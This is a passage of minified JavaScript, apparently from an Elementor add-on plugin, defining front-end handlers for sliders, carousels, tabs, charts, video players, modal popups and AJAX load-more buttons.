HaSwiper(e[0],{spaceBetween:this.getElementSettings("space_between_thumbs"),freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0})),this.getElementSettings("effect")),r=("cube"==r&&(r=!1),{direction:this.getElementSettings("slider_direction"),slidesPerView:s||1,spaceBetween:parseInt(this.getElementSettings("space_between_slides"))||0,loop:!!this.getElementSettings("infinity_loop"),speed:parseInt(this.getElementSettings("effect_speed")),effect:"multiple"==this.getElementSettings("slider_type")?this.getElementSettings("effect_multiple"):r,ha_animation:this.getElementSettings("slider_content_animation"),sliderType:this.getElementSettings("slider_type")});return"flip"==this.getElementSettings("effect")&&(r.flipEffect={limitRotation:!0,slideShadows:!0}),"coverflow"==this.getElementSettings("effect_multiple")&&(r.coverflowEffect={rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}),"multiple"==this.getElementSettings("slider_type")&&(n={desktop:{slidesPerView:s||1,spaceBetween:parseInt(this.getElementSettings("space_between_slides"))||0}},o=elementorFrontend.config.responsive.breakpoints,w.each(o,function(e,t){t.is_enabled&&(n[e]={screenSize:t.value,slidesPerView:parseInt(i.getElementSettings("slides_per_view_"+e))||s,spaceBetween:parseInt(i.getElementSettings("space_between_slides_"+e))||0})}),r.customBreakpoints=n,r.customMultiple=!0),"yes"==this.getElementSettings("autoplay")&&(r.autoplay={delay:this.getElementSettings("autoplay_speed"),disableOnInteraction:!1,stopOnLastSlide:!this.getElementSettings("infinity_loop")}),"yes"==this.getElementSettings("arrow_navigation")&&(o=this.elements.$container.find(".ha-slider-next"),t=this.elements.$container.find(".ha-slider-prev"),r.navigation={nextEl:o[0],prevEl:t[0]}),"dots"==this.getElementSettings("pagination_type")&&(a=this.elements.$container.find(".ha-slider-pagination"),r.pagination={el:a[0],clickable:!0}),"progressbar"==this.getElementSettings("pagination_type")&&(a=this.elements.$container.find(".ha-slider-pagination"),r.pagination={el:a[0],clickable:!0,type:"progressbar"}),"numbers"==this.getElementSettings("pagination_type")&&(a=this.elements.$container.find(".ha-slider-pagination"),r.pagination={el:a[0],clickable:!0,type:this.getElementSettings("number_pagination_type"),renderBullet:function(e,t){return'<span class="'+t+'">'+(e+1)+"</span>"},renderFraction:function(e,t){return'<span class="'+e+'"></span><span>/</span><span class="'+t+'"></span>'}}),"yes"==this.getElementSettings("scroll_bar")&&(o=this.elements.$container.find(".ha-slider-scrollbar"),r.scrollbar={el:o[0],hide:"true"==this.getElementSettings("scroll_bar_visibility"),draggable:!0}),"yes"==this.getElementSettings("thumbs_navigation")&&(r.thumbs={swiper:e}),w.extend({},r)},run:function(){var a=this.elements.$container,e=a.find(".ha-slider-container"),o=this.getReadySettings(),i=new HaSwiper(e[0],o);o.customMultiple&&w(window).on("resize",function(){var e=w("body").attr("data-elementor-device-mode");i.params.slidesPerView=o.customBreakpoints[e].slidesPerView,i.params.spaceBetween=o.customBreakpoints[e].spaceBetween,i.update()}).resize(),i.on("slideChange",function(){var e,t,n;"multiple"!=o.sliderType&&(e=i.activeIndex,t=a.find(".ha-slider-slide"),(n=a.find(".ha-slider-content").eq(e)).hide(),n.length,setTimeout(function(){n.show()},o.speed),t.eq(e).find(".elementor-invisible, .animated").each(function(e,t){var n=w(this).data("settings");n&&(n._animation||n.animation)&&(n._animation_delay,n=n._animation||n.animation,w(this).removeClass("elementor-invisible"),w(this).addClass(n+" animated"))}))}),i.on("transitionEnd",function(){var e=i.activeIndex,t=a.find(".ha-slider-slide");a.find(".ha-slider-content").eq(e);setTimeout(function(){t.eq(e).find(".animated").each(function(e,t){var n=w(this).data("settings");n&&(n._animation||n.animation)&&(n._animation_delay,n=n._animation||n.animation,w(this).removeClass(n))})},o.speed)})}}),o=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},getDefaultSettings:function(){return{selectors:{container:".ha-carousel-container"},arrows:!1,dots:!1,checkVisible:!1,infinite:!0,slidesToShow:3,rows:0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-chevron-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-chevron-right"></i></button>'}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$container:this.findElement(e.container)}},onElementChange:function(){this.elements.$container.slick("unslick"),this.run()},getReadySettings:function(){var e=1==w('html[dir="rtl"]').length||w("body").hasClass("rtl"),t=("yes"==this.getElementSettings("vertical")&&(e=!1),{infinite:!!this.getElementSettings("loop"),autoplay:!!this.getElementSettings("autoplay"),autoplaySpeed:this.getElementSettings("autoplay_speed"),speed:this.getElementSettings("animation_speed"),centerMode:!!this.getElementSettings("center"),vertical:!!this.getElementSettings("vertical"),rtl:e});switch(this.getElementSettings("navigation")){case"arrow":t.arrows=!0;break;case"dots":t.dots=!0;break;case"both":t.arrows=!0,t.dots=!0}e=!!this.getElementSettings("slides_to_scroll");return t.slidesToShow=parseInt(this.getElementSettings("slides_to_show"))||1,t.slidesToScroll=e&&parseInt(this.getElementSettings("slides_to_show"))||1,t.responsive=[{breakpoint:elementorFrontend.config.breakpoints.lg,settings:{slidesToShow:parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow,slidesToScroll:e?parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow:1}},{breakpoint:elementorFrontend.config.breakpoints.md,settings:{slidesToShow:parseInt(this.getElementSettings("slides_to_show_mobile"))||parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow,slidesToScroll:e?parseInt(this.getElementSettings("slides_to_show_mobile"))||parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow:1}}],w.extend({},this.getSettings(),t)},run:function(){this.elements.$container.slick(this.getReadySettings())}}),i=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.wrapper=this.$element.find(".ha-scrolling-image-wrapper"),this.run()},onElementChange:function(){this.run()},run:function(){var e=this.wrapper.innerHeight(),t=this.wrapper.innerWidth(),n=this.wrapper.data("align"),a=this.wrapper.data("scroll-direction"),o=this.wrapper.find(".ha-scrolling-image-container"),i=o.find(".ha-scrolling-image-item"),s="scroll"+n+a+parseInt(e)+parseInt(t),r=this.wrapper.data("duration"),l="normal",d=10,e={transform:"translateY("+e+"px)"},c={transform:"translateY(-101%)"};"bottom"!==a&&"right"!==a||(l="reverse"),"ha-horizontal"===n&&(e={transform:"translateX("+t+"px)"},c={transform:"translateX(-101%)"},i.each(function(){d+=w(this).outerWidth(!0)}),o.css({width:d,display:"flex"}),o.find("img").css({"max-width":"100%"}),i.css({display:"inline-flex"})),"ha-vertical"===n&&i.each(function(){w(this).outerHeight(!0)}),w.keyframe.define([{name:s,"0%":e,"100%":c}]),o.playKeyframe({name:s,duration:r.toString()+"ms",timingFunction:"linear",delay:"0s",iterationCount:"infinite",direction:l,fillMode:"none",complete:function(){}}),this.$element.hasClass("ha-scrolling-image-hover-pause--yes")&&o.find(".ha-scrolling-image-item").on("mouseover mouseleave",function(e){w(this);"mouseover"===e.type?o.pauseKeyframe():"mouseleave"===e.type&&o.resumeKeyframe()})}}),s=elementorModules.frontend.handlers.Base.extend({$activeContent:null,getDefaultSettings:function(){return{selectors:{tabTitle:".ha-tab__title",tabContent:".ha-tab__content"},classes:{active:"ha-tab--active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!1,hidePrevious:!0,autoExpand:!0}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}},activateDefaultTab:function(){var e,t=this.getSettings();t.autoExpand&&("editor"!==t.autoExpand||this.isEdit)&&(e=this.getEditSettings("activeItemIndex")||1,t={showTabFn:t.showTabFn,hideTabFn:t.hideTabFn},this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(e),this.setSettings(t))},deactivateActiveTab:function(e){var t=this.getSettings(),n=t.classes.active,e=e?'[data-tab="'+e+'"]':"."+n,a=this.elements.$tabTitles.filter(e),e=this.elements.$tabContents.filter(e);a.add(e).removeClass(n),e[t.hideTabFn]()},activateTab:function(e){var t=this.getSettings(),n=t.classes.active,a=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),e=this.elements.$tabContents.filter('[data-tab="'+e+'"]');a.add(e).addClass(n),e[t.showTabFn]()},isActiveTab:function(e){return this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))},bindEvents:function(){var t=this;this.elements.$tabTitles.on({keydown:function(e){"Enter"!==e.key||"A"==e.currentTarget.tagName&&e.currentTarget.classList.contains("ha-tab__title")||(e.preventDefault(),t.changeActiveTab(e.currentTarget.getAttribute("data-tab")))},click:function(e){"A"==e.currentTarget.tagName&&e.currentTarget.classList.contains("ha-tab__title")||(e.preventDefault(),t.changeActiveTab(e.currentTarget.getAttribute("data-tab")),/iPhone/i.test(navigator.userAgent)&&w("body,html,document").scrollTop(w(this).offset().top))}}),this.smoothScrollTabs()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.activateDefaultTab(),this.smoothScrollTabs()},onEditSettingsChange:function(e){"activeItemIndex"===e&&this.activateDefaultTab()},changeActiveTab:function(e){var t=this.isActiveTab(e),n=this.getSettings();!n.toggleSelf&&t||!n.hidePrevious||this.deactivateActiveTab(),!n.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e),w(window).trigger("resize")},smoothScrollTabs:function(){var a=this,e=this.$element.find(".ha-tabs__nav .ha-tab__title");w(window).on("resize",function(){window.innerWidth<=768&&e.each(function(){w(this).on("click",function(){var e,t,n=a.$element.find(".ha-tabs__nav")[0];n&&(t=n.getBoundingClientRect(),e=this.getBoundingClientRect(),t=n.scrollLeft+(e.left-t.left)-t.width/2+e.width/2,n.scrollTo({left:t,behavior:"smooth"}))})})}).trigger("resize")}}),r=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.init()},bindEvents:function(){this.isEdit||this.elements.$items.on("click.spotClick",function(e){e.preventDefault()})},getDefaultSettings:function(){return{selectors:{item:".ha-hotspots__item"}}},getDefaultElements:function(){return{$items:this.findElement(this.getSettings("selectors.item"))}},onElementChange:function(e){this.hasTipso()&&0===e.indexOf("tooltip_")&&(this.elements.$items.tipso("destroy"),this.init())},hasTipso:function(){return w.fn.tipso},init:function(){var i=this.getElementSettings("tooltip_position"),s=this.getElementSettings("tooltip_width"),r=this.getElementSettings("tooltip_bg_color"),l=this.getElementSettings("tooltip_color"),d=this.getElementSettings("tooltip_speed"),c=this.getElementSettings("tooltip_delay"),h=this.getElementSettings("tooltip_hide_delay"),p=this.getElementSettings("tooltip_hide_arrow"),f=this.getElementSettings("tooltip_hover"),m=this.getID();this.hasTipso()&&this.elements.$items.each(function(e,t){var t=w(t),a=t.data("target"),n=t.data("settings"),o=["ha-hotspots--"+m,"elementor-repeater-item-"+a];t.tipso({color:l,width:s.size||200,position:n.position||i,speed:d,delay:c,showArrow:!p,tooltipHover:!!f,hideDelay:h,background:r,useTitle:!1,content:w("#ha-"+a).html(),onBeforeShow:function(e,t,n){w(document).find(".elementor-repeater-item-"+a).remove(),n.tipso_bubble.addClass(o.join(" "))}})})}}),c=[],l=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.wrapper=this.$element.find(".ha-image-scroller-wrapper"),this.run()},onElementChange:function(){this.run()},run:function(){var n,e,t,a,o,i;function s(e,t){n.on("mouseenter",function(){a.css("transform",e+"( -"+t+"px)")}),n.on("mouseleave",function(){a.css("transform",e+"( 0px)")})}function r(e,t){n.on("mouseenter",function(){a.css("transform",e+"( 0px)")}),n.on("mouseleave",function(){a.css("transform",e+"( -"+t+"px)")})}"hover"===this.wrapper.data("trigger-type")&&(n=this.wrapper.find(".ha-image-scroller-container"),e=this.wrapper.data("scroll-type"),t=this.wrapper.data("scroll-direction"),o=(a=n.find("img")).height()-n.height(),i=a.width()-n.width(),"vertical"===e&&0<o&&("top"===t?s:(a.css("transform","translateY( -"+o+"px)"),r))("translateY",o),"horizontal"===e)&&0<i&&("left"===t?s:(a.css("transform","translateX( -"+i+"px)"),r))("translateX",i)}});function d(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-product-carousel-wrapper"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'}),p(e),e.find(".ha-product-carousel-wrapper").hasClass("ha-layout-modern")&&e.find(".ha-product-carousel-add-to-cart a").html('<i class="fas fa-shopping-cart"></i>')}elementorFrontend.hooks.addAction("frontend/element_ready/ha-countdown.default",function(e){var t=e.find(".ha-countdown"),n=t.find(".ha-countdown-item"),a=t.data("end-action"),o=t.data("redirect-link"),i=t.find(".ha-countdown-end-action"),s=e.hasClass("elementor-element-edit-mode");t.countdown({end:function(){"message"!==a&&"img"!==a||void 0===i?"url"===a&&void 0!==o&&!0!==s&&window.location.replace(o):(n.css("display","none"),i.css("display","block"))}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-team-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-team-carousel-wrap"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-source-code.default",function(e){var t=e.find(".ha-source-code"),n=t.data("lng-type"),a=t.data("after-copy"),o=t.find("code.language-"+n);e.find(".ha-copy-code-button").on("click",function(){var e=w("<textarea>");w(this).append(e),e.val(o.text()).select(),document.execCommand("copy"),e.remove(),a.length&&w(this).text(a)}),void 0!==n&&void 0!==o&&Prism.highlightElement(o.get(0))}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-animated-text.default",function(e){var e=e.find(".cd-headline"),t=e.data("animation-delay");happyAnimatedText({selector:e,animationDelay:t})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-logo-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-logo-carousel-wrap"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-testimonial-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-testimonial-carousel__wrap"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-tabs.default",function(e){elementorFrontend.elementsHandler.addHandler(s,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-instagram-feed.default",function(o){var e=o.find(".ha-insta-load-more"),i=o.find(".ha-insta-default");e.on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=t.data("total"),a=o.find(".ha-insta-item").length;w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_instagram_feed_action",security:HappyProLocalize.nonce,query_settings:e,loaded_item:a},success:function(e){a<n?w(e).appendTo(i):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800))},error:function(e){}})})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-scrolling-image.default",function(e){elementorFrontend.elementsHandler.addHandler(i,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-pricing-table.default",function(e){e.find(".ha-pricing-table-feature-tooltip").on({mouseenter:function(e){var t=w(this),n=t[0].getBoundingClientRect(),t=t.find(".ha-pricing-table-feature-tooltip-text"),a=t.outerWidth(!0),o=t.outerHeight(!0),i=w(window).width(),s=w(window).height();t.css({left:"0",right:"auto",top:"calc(100% + 1px)",bottom:"auto"}),i-n.left<a&&n.right<a?t.css({left:"calc(50% - ("+a+"px/2))"}):i-n.left<a&&t.css({left:"auto",right:"0"}),s-n.bottom<o&&t.css({top:"auto",bottom:"calc(100% + 1px)"})}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-accordion.default",function(e){elementorFrontend.elementsHandler.addHandler(s,{$element:e,selectors:{tabTitle:".ha-accordion__item-title",tabContent:".ha-accordion__item-content"},classes:{active:"ha-accordion__item--active"},showTabFn:"slideDown",hideTabFn:"slideUp"})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-toggle.default",function(e){elementorFrontend.elementsHandler.addHandler(s,{$element:e,selectors:{tabTitle:".ha-toggle__item-title",tabContent:".ha-toggle__item-content"},classes:{active:"ha-toggle__item--active"},hidePrevious:!1,autoExpand:"editor",showTabFn:"slideDown",hideTabFn:"slideUp"})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-timeline.default",function(e){var t=e.data("id"),e=e.find(".ha-timeline-wrap"),n=e.data("scroll"),i=e.find(".ha-timeline-block"),e="scroll.timelineScroll"+t+" resize.timelineScroll"+t;function a(){i.each(function(){var e=w(this).outerHeight(!0),t=w(this).offset().top,n=T.scrollTop()+T.height()/2,a=(t<n?w(this).addClass("ha-timeline-scroll-tree"):w(this).removeClass("ha-timeline-scroll-tree"),w(this).find(".ha-timeline-tree-inner")),o=T.scrollTop()-a.offset().top+T.outerHeight()/2;t<n&&i.hasClass("ha-timeline-scroll-tree")?o<e?a.css({height:1.5*o+"px"}):a.css({height:1.2*e+"px"}):a.css("height","0px")})}"yes"===n?(a(),T.on(e,a)):T.off(e)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-hotspots.default",function(e){elementorFrontend.elementsHandler.addHandler(r,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-line-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-line-chart-container"),t=a.find("#ha-line-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-pie-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-pie-chart-container"),t=a.find("#ha-pie-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-polar-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-polar-chart-container"),t=a.find("#ha-polar-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-radar-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-radar-chart-container"),t=a.find("#ha-radar-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-facebook-feed.default",function(o){var e=o.find(".ha-facebook-load-more"),i=o.find(".ha-facebook-items");e.on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=t.data("total"),a=o.find(".ha-facebook-item").length;w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_facebook_feed_action",security:HappyProLocalize.nonce,query_settings:e,loaded_item:a},success:function(e){a<n?w(e).appendTo(i):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800))},error:function(e){}})})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-smart-post-list.default",function(e){var i=e.find(".ha-spl-filter"),t=e.find(".ha-spl-custom-select"),s=e.find(".ha-spl-grid-area"),r=e.find(".ha-spl-wrapper"),l=r.data("settings"),d=r.attr("data-offset"),n=e.find(".ha-spl-pagination button"),c=e.find(".ha-spl-pagination button.prev"),h=e.find(".ha-spl-pagination button.next"),p=e.find("ul.ha-spl-filter-list li span"),t=(t.niceSelect(),e.find(".ha-spl-custom-select li"));function a(t){t.preventDefault();w(this);var e=i.attr("data-active"),n=r.attr("data-total-offset"),a="",o="";if(t.target.classList.contains("prev")||t.target.classList.contains("fa-angle-left")){if(0==parseInt(n))return void c.attr("disabled",!0);a=0!==parseInt(n)?parseInt(n)-parseInt(d):"0",void 0!==e&&(o=e)}else(t.target.classList.contains("next")||t.target.classList.contains("fa-angle-right"))&&(a=parseInt(n)+parseInt(d),void 0!==e)&&(o=e);t.target.hasAttribute("data-value")&&(o=t.target.dataset.value,i[0].setAttribute("data-active",o),"SPAN"===t.target.tagName&&(p.removeClass("ha-active"),t.target.classList.toggle("ha-active")),a=0,c.attr("disabled",!0),h.removeAttr("disabled")),w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_smart_post_list_action",security:HappyProLocalize.nonce,querySettings:l,offset:a,termId:o},success:function(e){0<w(e).length?(s.css("height",s.outerHeight(!0)+"px"),s.html(""),w(e).appendTo(s),s.css("height",""),r[0].attributes["data-total-offset"].value=a,(t.target.classList.contains("prev")||t.target.classList.contains("fa-angle-left"))&&h.removeAttr("disabled"),(t.target.classList.contains("next")||t.target.classList.contains("fa-angle-right"))&&c.removeAttr("disabled")):(t.target.classList.contains("next")||t.target.classList.contains("fa-angle-right"))&&h.attr("disabled",!0)},error:function(e){}})}n.on("click",a),p.on("click",a),t.on("click",a)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-data-table.default",function(e){var o=e.find(".ha-advanced-table"),t=e.find(".elementor-widget-container"),n=(e.find(".ha-advanced-table__body-row-cell"),1==o.data("search")),a=1==o.data("paging"),i=null!=o.data("scroll-x"),s=(window.innerWidth<=767&&(i=!0),0==t.length&&(t=e),w(o).DataTable({searching:n,paging:a,orderCellsTop:!0,scrollX:i,aaSorting:[]}),e.find(".ha-advanced-table__head-column-cell"));s.each(function(e,t){w(s[e]).css("width","")}),1==o.data("export-table")&&(t.prepend('<div class="ha-advanced-table-btn-wrap"><button class="ha-advanced-table-btn">'+o.data("export-table-text")+"</button></div>"),e.find(".ha-advanced-table-btn").on("click",function(){var e=document.querySelector(".ha-advanced-data-table-export"),a=(e&&e.parentNode.removeChild(e),[]),e=(o.find("tr").each(function(e,t){var n=[];w(t).find("th").each(function(e,t){n.push(t.textContent)}),w(t).find("td").each(function(e,t){n.push(t.textContent)}),a.push(n.join(","))}),new Blob([a.join("\n")],{type:"text/csv"})),t=document.createElement("a"),e=URL.createObjectURL(e),n=(new Date).toLocaleDateString("en-BD",{day:"2-digit",month:"short",year:"numeric",hour:"numeric",minute:"numeric",second:"numeric"}),n=JSON.stringify(n.replace(/[ , :]/g,"-"));t.download="advanced-data-table-"+n+"~"+o.data("widget-id")+".csv",t.setAttribute("href",e),t.classList.add("ha-advanced-data-table-export"),t.style.visibility="hidden",document.body.appendChild(t),t.click()})),w(window).trigger("resize")}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-twitter-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-tweet-carousel-items"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-posts-carousel-wrapper"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-edd-product-carousel-wrapper"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'}),p(e)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel.classic",d),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel.modern",d),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel-new.default",d);function h(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-product-cat-carousel"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'})}function p(e){e=e.find(".ha-pqv-btn");w.fn.magnificPopup&&e.magnificPopup({type:"ajax",ajax:{settings:{cache:!0,dataType:"html"},cursor:"mfp-ajax-cur",tError:"The product could not be loaded."},callbacks:{ajaxContentAdded:function(){w(this.content).addClass(this.currItem.el.data("modal-class"))}}})}["classic","minimal"].forEach(function(e){elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-category-carousel."+e,h)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-category-carousel-new.default",h),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-category-carousel.default",h),["classic","hawai","standard","monastic","stylica","outbox","crossroad"].forEach(function(e){elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-grid."+e,t)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-grid-new.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/ha-happy-loop-grid.default",function(e){var a=e.find(".ha-hlg-wrapper"),o=a.find(".ha-hlg-grid-wrap"),t=a.find("button.ha-hlg-loadmore"),e=e.find(".hlg-create-template");t.on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=a.find(".ha-hlg-grid-item").length;t.attr("disabled",!0),w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"hapro_loop_grid_action",security:HappyProLocalize.nonce,querySettings:e,loadedItem:n},beforeSend:function(){t.find(".eicon-loading").css({display:"inline-block"})},success:function(e){e?w(e).each(function(){var e=w(this);(e.hasClass("ha-hlg-grid-item")?e.addClass("ha-hlg-grid-item-loaded"):e).appendTo(o)}):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800)),t.find(".eicon-loading").css({display:"none"}),t.removeAttr("disabled")},error:function(e){}})}),0<e.length&&e.on("click",function(e){e.preventDefault(),window.open(w(this).attr("href"),"_blank").focus()})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-sticky-video.default",function(e){var t="#ha-sticky-video-player-"+e.data("id"),a=e.find(".ha-sticky-video-wrap"),n=a.data("ha-player"),o=a.find(".ha-sticky-video-box"),i=a.find(".ha-sticky-video-overlay"),s=i.find(".ha-sticky-video-overlay-icon"),r=a.find(".ha-sticky-video-close i"),l=(w(".ha-sticky-video-box"),"scroll.haStickyVideo"+e.data("id")),d=new Plyr(t);c.push({player:d,event:l,player_box:o}),d.on("ready",function(e){var t=o.find(".plyr.plyr--video");1==n.autoplay&&t.trigger("click")}),0!==i.length&&(0!==s.length?s:i).on("click",function(){d.play()}),r.on("click",function(){o.removeClass("sticky"),o.addClass("sticky-close"),d.pause()}),d.on("play",function(e){i.css("display","none"),o.hasClass("sticky-close")&&o.removeClass("sticky-close"),c.forEach(function(e,t){e.player!==d&&e.player.pause(),e.event!==l&&T.off(e.event),e.player_box!==o&&e.player_box.removeClass("sticky")}),!0===n.sticky?T.on(l,function(){var e=o.outerHeight(!0),t=a.offset().top,n=T.scrollTop(),t=t+e/2;o.hasClass("sticky-close")||(t<n?o.addClass("sticky"):o.removeClass("sticky"))}):T.off(l)}),d.on("pause",function(e){T.off(l)}),T.on("load resize",k(function(){var e=o.find(".plyr").height();a.css("min-height",e+"px")},100))}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-modal-popup.default",function(e){var t=e.find(".ha-modal-popup-box-wrapper").data("trigger-type"),n=e.find(".ha-modal-popup-trigger"),a=e.find(".ha-modal-popup-overlay"),o=e.find(".ha-modal-popup-content-close"),i=e.find(".ha-modal-popup-content-wrapper"),s=i.data("animation"),e=i.data("display-delay");function r(e){var t,n=w(this).closest(".ha-modal-popup-content-wrapper"),a=n.data("animation");null!=n&&n.hasClass("ha-modal-show")&&(t=n.find("iframe, video"),w.each(t,function(e,t){var n,a,o=w(this).attr("src");w(this).attr("src","https://happyaddons.com/marvin/index.html"),n=w(this),a=o,setTimeout(function(){n.attr("src",a)},500)}),n.removeClass("ha-modal-show"),n.find("."+a).removeClass(a))}"pageload"==t?i.hasClass("ha-modal-show")||setTimeout(function(){i.addClass("ha-modal-show"),i.find(".ha-modal-animation").addClass(s)},parseInt(e)):n.on("click",function(e){e.preventDefault();var e=w(this).closest(".ha-modal-popup-box-wrapper").find(".ha-modal-popup-content-wrapper"),t=e.data("animation"),n=e.find(".ha-modal-animation");e.hasClass("ha-modal-show")||(e.addClass("ha-modal-show"),n.addClass(t))}),a.on("click",r),o.on("click",r)});function f(e){this.node=e,this.wrap=e.find(".ha-offcanvas-content-wrap"),this.cart_wrap=e.find(".ha-offcanvas-cart-container"),this.content=e.find(".ha-offcanvas-content"),this.button=e.find(".ha-offcanvas-toggle"),this.settings=this.wrap.data("settings"),this.toggle_source=this.settings.toggle_source,this.id=this.settings.content_id,this.toggle_id=this.settings.toggle_id,this.toggle_class=this.settings.toggle_class,this.transition=this.settings.transition,this.esc_close=this.settings.esc_close,this.body_click_close=this.settings.body_click_close,this.links_click_close=this.settings.links_click_close,this.direction=this.settings.direction,this.buttons_position=this.settings.buttons_position,this.duration=500,this.destroy(),this.init()}function m(e){e.find(".ha_edd_ajax_btn").on("click",function(e){e.preventDefault();var t=w(this),e=t.data("download-id");t.data("nonce");w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_edd_ajax_add_to_cart_link",security:HappyProLocalize.nonce,download_id:e},success:function(e){1==e.success&&t.html('<i class="fas fa-cart-plus"></i>')}})})}var u,g=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},onElementChange:function(e){"scroll_wheel"!=e&&"touch_swipe"!=e&&"scroll_keys"!=e||this.run()},getReadySettings:function(){var 